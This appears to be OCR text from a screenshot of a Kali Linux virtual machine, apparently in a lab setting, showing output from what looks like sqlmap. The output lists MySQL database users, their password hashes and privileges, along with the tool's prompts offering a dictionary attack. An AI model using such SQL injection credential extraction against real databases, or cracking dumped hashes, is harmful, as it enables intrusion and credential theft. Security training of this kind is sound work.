 kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Applications Places Terminal Jun 12 20:47 1
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'
[20:46:47] [INFO] fetching database users password hashes
[20:46:48] [INFO] retrieved: 'root','*79A7CE1E32CC572480554A1A7B777BCA13033DB8'
[20:46:49] [INFO] retrieved: 'mysql.session','*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE'
[20:46:49] [INFO] retrieved: 'mysql.sys','*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE'
[20:46:49] [INFO] retrieved: 'debian-sys-maint','*FADD26CF269BAFF402E35500850F28392BA9C1FB'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *FADD26CF269BAFF402E35500850F28392BA9C1FB
[*] mysql.session [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] mysql.sys [1]:
    password hash: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[*] root [1]:
    password hash: *79A7CE1E32CC572480554A1A7B777BCA13033DB8
[20:47:19] [INFO] fetching database users privileges
[20:47:20] [INFO] retrieved: ''root'@'localhost'','SELECT'
[20:47:20] [INFO] retrieved: ''root'@'localhost'','INSERT'
stuff
Right Control